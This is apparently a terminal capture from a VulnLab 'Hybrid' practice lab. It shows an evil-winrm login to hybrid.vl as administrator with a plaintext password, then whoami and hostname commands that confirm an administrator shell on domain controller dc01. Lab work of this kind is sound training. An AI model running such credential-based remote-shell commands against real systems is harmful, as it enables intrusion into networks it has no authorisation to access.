 ┌──(remo㉿Remo)-[~/VulnLab/Hybrid]
└─$ evil-winrm -i hybrid.vl -u administrator -p 'CkrmFFBPnkFOXoSIq40xL4ZaH92CrRiy'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
hybrid\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
dc01
*Evil-WinRM* PS C:\Users\Administrator\Documents>